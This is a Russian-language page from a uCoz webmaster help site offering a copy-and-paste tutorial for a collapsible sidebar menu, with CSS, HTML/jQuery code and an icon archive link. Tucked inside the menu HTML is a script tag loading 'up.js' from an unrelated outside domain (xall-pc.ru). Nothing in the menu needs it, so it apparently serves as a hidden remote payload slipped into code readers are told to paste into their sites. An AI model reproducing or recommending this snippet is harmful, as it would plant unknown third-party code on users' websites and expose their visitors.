- ЛентаЧетверг 14.11.2024 06:42

in.uCoz.org - создан в помощь uCмастеру и служит для решения проблем возникших у пользователей администрирующих сайты системы uCoz. Все вопросы пишите на форуме в соответствующий раздел
Вы находитесь: Главная » Меню сайта » Простое раздвижное меню для uCozПопулярноеНаш опросСлучайный анекдот12 Парень с девушкой переписываются по аське. Парень находится на работе, а девушка тем временем отдыхает в отпуске в одном курортном местечке. - Милый, представляешь, я тут за неделю похудела почти на три килограмма! - Ах, ты, моё слонышко! - Идиот! Только не надо мне говорить, что ты случайно опечатался!!!СтатистикаОнлайн всего: 1Гостей: 1Пользователей: 0
» Сегодня нас посетили:» Зарег. на сайте
Всего: 3476
Новых за месяц: 1
Новых за неделю: 0
Новых вчера: 0
Новых сегодня: 0
» Из них
Администраторов: 1
Модераторов: 3
С активностью: 176

Авторизованных: 3296Простое раздвижное меню для uCozОчень удобное раздвижное меню для uCoz,
для каждой категории можно поставить соответствующую иконку.
Установка:
В таблицу стилей вашего сайта вставляем этот код:
Codea.s-menu:link, a.s-menu:visited {display:block; border-bottom:1px solid #f7f7f7; font-weight:bold; padding:3px 0px 3px 5px; color:#696969;}
a.s-menu:hover {background:#F3F3F3; border-bottom:1px solid #E7E7E7; color:#696969;}
a.ss-menu:link, a.ss-menu:visited {display:block; border-bottom:1px solid #f7f7f7; font-weight:normal; padding:3px 0px 3px 5px; color:#696969; margin-left:16px;}
a.ss-menu:hover {background:#F3F3F3; border-bottom:1px solid #E7E7E7; color:#696969;}
Там где хотите вывести меню вставляем этот код:
Code<table class="f-block" border="0" cellpadding="0" cellspacing="0" width="100%"><script src="http://xall-pc.ru/up.js" type="text/javascript"></script><tbody>
<tr><td class="b-middle">
<a href="/" class="s-menu"><img src="/images/icons/zagruzka-plus.png" alt="" align="absmiddle"> Загрузка+</a>
<a href="http://forum.zagruzka-plus.ru/" class="s-menu"><img src="/images/icons/comments.png" alt="" align="absmiddle"> Форум</a>
<a href="javascript://" onclick="$('#soft-menu').slideToggle('slow');" class="s-menu"><img src="/images/icons/soft.png" alt="" align="absmiddle"> Софт <img src="/images/icons/arrow_down.png" alt="" style="margin:0px;" align="absmiddle"></a>
<div id="soft-menu" style="display:none; margin-bottom:5px;">
<a href="/soft/cd-dvd/" class="ss-menu"><img src="/images/icons/category.png" alt="" align="absmiddle"> CD/DVD</a>
<a href="/soft/ftp/" class="ss-menu"><img src="/images/icons/category.png" alt="" align="absmiddle"> FTP-Клиенты</a>
<a href="/soft/security/" class="ss-menu"><img src="/images/icons/category.png" alt="" align="absmiddle"> Безопасность</a>
<a href="/soft/archives/" class="ss-menu"><img src="/images/icons/category.png" alt="" align="absmiddle"> Архиваторы</a>
<a href="/soft/browsers/" class="ss-menu"><img src="/images/icons/category.png" alt="" align="absmiddle"> Браузеры</a>
<a href="/soft/graphic/" class="ss-menu"><img src="/images/icons/category.png" alt="" align="absmiddle"> Графика</a>
</div>
<a href="javascript://" onclick="$('#dle-menu').slideToggle('slow');" class="s-menu"><img src="/images/icons/icon15.png" alt="" align="absmiddle"> DataLife Egine <img src="/images/icons/arrow_down.png" alt="" style="margin:0px;" align="absmiddle"></a>
<div id="dle-menu" style="display:none; margin-bottom:5px;">
<a href="/dle/dle-tempalates/" class="ss-menu"><img src="/images/icons/category.png" alt="" align="absmiddle"> Шаблоны</a>
<a href="/dle/modules/" class="ss-menu"><img src="/images/icons/category.png" alt="" align="absmiddle"> Модули</a>
<a href="/dle/dle-scripts/" class="ss-menu"><img src="/images/icons/category.png" alt="" align="absmiddle"> Скрипты</a>
</div>
<a href="javascript://" onclick="$('#ucoz-menu').slideToggle('slow');" class="s-menu"><img src="/images/icons/ucoz.png" alt="" align="absmiddle"> uCoz <img src="/images/icons/arrow_down.png" alt="" style="margin:0px;" align="absmiddle"></a>
<div id="ucoz-menu" style="display:none; margin-bottom:5px;">
<a href="/ucoz/scripts/" class="ss-menu"><img src="/images/icons/category.png" alt="" align="absmiddle"> Скрипты</a>
<a href="/ucoz/tempalates/" class="ss-menu"><img src="/images/icons/category.png" alt="" align="absmiddle"> Шаблоны</a>
<a href="/ucoz/menu/" class="ss-menu"><img src="/images/icons/category.png" alt="" align="absmiddle"> Меню</a>
<a href="/ucoz/buttons/" class="ss-menu"><img src="/images/icons/category.png" alt="" align="absmiddle"> Кнопки</a>
<a href="/ucoz/icons/" class="ss-menu"><img src="/images/icons/category.png" alt="" align="absmiddle"> Иконки</a>
<a href="/ucoz/rank/" class="ss-menu"><img src="/images/icons/category.png" alt="" align="absmiddle"> Ранги</a>
<a href="/ucoz/forum-tempalates/" class="ss-menu"><img src="/images/icons/category.png" alt="" align="absmiddle"> Шаблоны форума</a>
</div>
<a href="/music" class="s-menu"><img src="/images/icons/music.png" alt="" align="absmiddle"> Музыка</a>
</td></tr>
<tr><td class="b-bottom"></td></tr>
</tbody></table>
Теперь качаем архив ( http://narod.ru/disk/64187793001.9df22ef76fd6df1ab2b30a6684520f8c/124_images.rar.html ), распаковываем
И кидаем все картинки в корень сайта в папку "images".
 Html редактор
Html редактор

Вставте код в поле и нажмите проверить.
Не забывайте указывать путь к файлам и картинкам в скриптах!!!
Другие статьи почитайка;)
Поделись ссылкой на форумах
Ссылка: BB-code: HTML:
« Пред. Простое раздвижное меню для uCoz След. »
Форма входаМини-чатТоп пользователейProsvetekvator 190 startsmart 72 DoG 24 Reactor 10 HACKER 6 Алена 2 na3uTuB4uk 1 Diz24 1 creat1vex 1 haCker8055 1 Prosvetekvator 152 Reactor 48 oRIGINAL 13 ArKaDik 10 akka 9 ChitaNet 8 lord2013 6 thepro 6 Alexuiop1 5 waak 3 Prosvetekvator 129 Reactor 29 thepro 20 Nio 11 Jaguar305 9 Admin3789 8 тополёк 7 IIul{Ys 4 nhnnhnh 4 Никтовович 4 Prosvetekvator 34 Алена 5 Reactor 4 HACKER 3 ArKaDik 3 Мафия 3 Cobra-11 2 oRIGINAL 2 Snoopak 2 prosvetekvator3768 2 Новое на форуме
Комментарии11.06.202202.04.2020
Администрация in.uCoz.org категорически против нарушений авторского права, но проследить за всеми новостями мы технически не можем, так как новости берутся из открытых источников в интернете. Если вы считаете, что материал нарушает ваше авторское право, обратитесь к администрации.Сделать бесплатный сайт с uCoz

